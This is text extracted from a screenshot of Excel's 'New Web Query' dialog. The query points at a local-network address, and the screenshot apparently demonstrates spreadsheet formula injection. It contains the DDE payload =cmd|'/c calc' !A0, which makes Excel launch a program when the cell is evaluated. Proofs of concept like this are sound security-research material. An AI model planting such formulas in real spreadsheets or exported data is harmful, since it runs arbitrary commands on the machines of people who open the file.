 工作簿1 - Excel
文件 开始 插入 页面布局 公式 数据 审阅 视图
自 Access
自网站
自文本
自其他来源
现有连接
获取外部数据
全部刷新
连接
属性
编辑链接
连接
排序
筛选
清除
重新应用
高级
排序和筛选
分列
快速填充
删除
重复项
数据验
证
合并计算
模拟分析
关系
数据工具
产品通知 Excel 未被激活。要继续使用 Excel，而不中断，请在 2020年8月2日 之前激活。 激活(A)
A1
fx
A B C
新建 Web 查询
地址(D) http://192.168.242.129:8001/ 转到(G) 选项(O)...
单击(C) ，然后单击“导入”(C)。
=cmd|'/c calc' !A0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
导入(I) 取消
完成